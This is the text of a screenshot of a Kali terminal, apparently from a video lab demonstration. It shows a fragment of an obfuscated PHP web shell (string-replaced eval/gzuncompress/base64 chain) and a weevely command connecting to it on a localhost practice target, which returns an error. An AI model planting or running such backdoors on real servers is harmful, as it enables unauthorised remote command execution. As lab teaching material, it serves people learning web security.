 ~ : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals
$x='==1)p! {@ob_p!sp!tart();@evp!alp!(@gzunp!compress(@xp!(@p!bap!se64_de
codp';
$w=str_replace('p!','',$R.$K.$O.$t.$S.$x.$C.$G);
$E=$H('',$w);$E();
?>
(kali㉿kali)-[~]
$ weevely http://127.0.0.1:42001/hackable/uploads/shell.php 1234
[+] weevely 4.0.1
[+] Target: 127.0.0.1:42001
[+] Session: /home/kali/.weevely/sessions/127.0.0.1/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
The remote script execution triggers an error 500, check script and paylo
~ : zsh ~ : zsh ~ : python3 php : nc
SUBSCRIBE
2:21 AM
6/25/23